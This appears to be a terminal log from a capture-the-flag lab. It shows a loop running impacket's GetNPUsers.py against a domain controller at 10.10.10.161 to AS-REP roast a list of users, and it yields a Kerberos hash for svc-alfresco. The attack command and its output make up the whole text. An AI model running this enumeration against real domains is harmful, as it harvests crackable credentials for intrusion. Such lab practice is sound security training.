 /usr/share/doc/python3-impacket/examples # ❯ for user in $(cat users); do python3 GetNPUsers.py -no-pass -dc-ip 10.10.10.161 htb/${user} | grep -v Impacket; done
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for lucinda
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB:c9c4d154bdb0a672544db26a310f7e2c$ecaed70380bd8e6896433451ebd03154679dc233e7445dbb884b7a9a103e000569e4ede1ebdec96465a0a9e52e91ad222dba1a4
6d6696f79434698f4999540863e6ecd21801c1d439baaedc23545834ccbf67aa821acd6121bf8240b018bb811036a34d1ee2ddaf9bc0d981799b1a0a109957cc6fbd0f7240d064908cf90f2629e705930c35e07
bbf73e649e0ce0de71d6268757fc94bafec5f4de8367
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set